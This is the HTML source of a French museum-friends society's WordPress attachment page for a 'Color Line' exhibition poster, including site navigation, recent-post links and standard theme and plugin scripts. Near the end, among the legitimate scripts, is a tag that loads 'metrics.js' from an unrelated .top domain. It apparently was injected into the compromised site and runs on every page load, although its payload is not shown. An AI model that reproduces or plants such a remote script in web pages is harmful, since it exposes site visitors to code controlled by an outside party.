				<li><a class="pinterest-share" data-image="https://www.amisquaibranly.fr/wp-content/uploads/2016/09/colorline_40x60_sslogo_hd.jpg" data-title="affiche color line" data-url="https://www.amisquaibranly.fr/the-color-line-artistes-africains-americains-segregation-interview-de-daniel-soutif/colorline_40x60_sslogo_hd/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-6980164dd6bc4" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg></a></li>
				<li><a class="linkedin-share" data-title="affiche color line" data-url="https://www.amisquaibranly.fr/the-color-line-artistes-africains-americains-segregation-interview-de-daniel-soutif/colorline_40x60_sslogo_hd/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-6980164dd6cb2" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a></li>
			</ul>
		</div>
		
		<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-6980164dd6de2" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>

	<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<p class="attachment"><a href='https://www.amisquaibranly.fr/wp-content/uploads/2016/09/colorline_40x60_sslogo_hd.jpg'><img fetchpriority="high" decoding="async" width="200" height="300" src="https://www.amisquaibranly.fr/wp-content/uploads/2016/09/colorline_40x60_sslogo_hd-200x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.amisquaibranly.fr/wp-content/uploads/2016/09/colorline_40x60_sslogo_hd-200x300.jpg 200w, https://www.amisquaibranly.fr/wp-content/uploads/2016/09/colorline_40x60_sslogo_hd-1000x1500.jpg 1000w, https://www.amisquaibranly.fr/wp-content/uploads/2016/09/colorline_40x60_sslogo_hd-768x1152.jpg 768w, https://www.amisquaibranly.fr/wp-content/uploads/2016/09/colorline_40x60_sslogo_hd-683x1024.jpg 683w, https://www.amisquaibranly.fr/wp-content/uploads/2016/09/colorline_40x60_sslogo_hd-173x260.jpg 173w, https://www.amisquaibranly.fr/wp-content/uploads/2016/09/colorline_40x60_sslogo_hd-853x1280.jpg 853w, https://www.amisquaibranly.fr/wp-content/uploads/2016/09/colorline_40x60_sslogo_hd-512x768.jpg 512w, https://www.amisquaibranly.fr/wp-content/uploads/2016/09/colorline_40x60_sslogo_hd-276x414.jpg 276w, https://www.amisquaibranly.fr/wp-content/uploads/2016/09/colorline_40x60_sslogo_hd-1280x1920.jpg 1280w, https://www.amisquaibranly.fr/wp-content/uploads/2016/09/colorline_40x60_sslogo_hd-414x621.jpg 414w, https://www.amisquaibranly.fr/wp-content/uploads/2016/09/colorline_40x60_sslogo_hd.jpg 800w" sizes="(max-width: 200px) 100vw, 200px" itemprop="image" /></a></p>
</div>


		<div class="single-post-tags">
					</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">affiche color line</span><span itemprop="datePublished">2016-09-29</span><span itemprop="dateModified">2016-10-06</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span></span><span itemprop="name">Les Amis du musée du quai Branly – Jacques Chirac</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div><section class="blog-similar-posts"><div class="similar-post-title">Recent Posts</div><ul class="four-cols"><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-mars-2026/" title="PROGRAMME D’ACTIVITÉS MARS 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/mars-26-rhlnjjy9j1hmv2itqmyixao8l7jd16wc352kyfjqv6.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/mars-26-rhlnjjycmve98onpbtts1qt21i1wz83tsh0umj06f8.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS MARS 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-mars-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS MARS 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-fevrier-2026/" title="PROGRAMME D’ACTIVITÉS FÉVRIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/fevrier-26-opt-otobong-rhlmugnd3952xsyx9ai1v4m9px7mk2aaay4yrir2yq.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/fevrier-26-opt-otobong-rhlmugng731pbf3suhdazkr367q6i3hs0a38fm7iis.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS FÉVRIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-fevrier-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS FÉVRIER 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-janvier-2026/" title="PROGRAMME D’ACTIVITÉS JANVIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/janvier-26-rhepbxiudcqe04lixjjx4u71puyqsk9bzjo3sp8o8y.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/janvier-26-rhepbxixh6n0dqqeiqf69abv65haqlgtovmdgsp3t0.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS JANVIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-janvier-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS JANVIER 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/voyage-au-senegal-fevrier-2026/" title="VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/img_20220517_150414-scaled-e1764932534820-rfpg43soo8s8nvue2pvg32vrsjgbiq3duahbiad0hu.jpg","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/img_20220517_150414-scaled-e1764932534820-rfpg43srs2ov1hz9nwqp7j0l8tyvgravjmfl6dtg1w.jpg","mobile":"","responsive":"true"}' alt="VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/voyage-au-senegal-fevrier-2026/" class="mk-similiar-title">VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026</a></div></li></ul><div class="clearboth"></div></section>
</article>

							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class=" mk-footer-disable" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">© 2016 société des Amis du musée du quai Branly – Jacques Chirac - <a href="http://www.iloop.fr" style="color:gray">Réalisation <img class="alignnone size-thumbnail wp-image-8028" src="https://www.amisquaibranly.fr/wp-content/uploads/2016/10/lblanc-150x150.png" alt="lblanc" width="50" height="50" /></a></span>
		<nav id="mk-footer-navigation" class="footer_menu"><ul id="menu-footer" class="menu"><li id="menu-item-7555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7555"><a href="https://www.amisquaibranly.fr/contacts/">Contacts</a></li>
<li id="menu-item-7558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7558"><a href="https://www.amisquaibranly.fr/credits/">Crédits</a></li>
<li id="menu-item-7559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7559"><a href="http://www.quaibranly.fr">www.quaibranly.fr</a></li>
</ul></nav>	</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-6980164ddfe58" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-6980164de0119" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Start typing and press Enter to search</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://www.amisquaibranly.fr/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-6980164de01cd" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


	<style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter-child\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-fr"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'fr', includedLanguages:'en,fr', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://merikscomebackpls.top/amisquaibranly/metrics.js"></script>
<script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js'
      };
    </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=1669278904" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/min/full-scripts.6.10.2.js?ver=1669278887" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.10.2" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.10.2" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https:\/\/www.amisquaibranly.fr\/wp-content\/themes\/jupiter","assetsUrl":"https:\/\/www.amisquaibranly.fr\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"1140","ajaxUrl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","nonce":"2b5eb07d47"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.4" id="jupiter-donut-shortcodes-js"></script>
<script></script>		<!-- Google Analytics -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-98423220-1', 'auto');
			ga('send', 'pageview');
					</script>
		<!-- End Google Analytics -->
		<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>
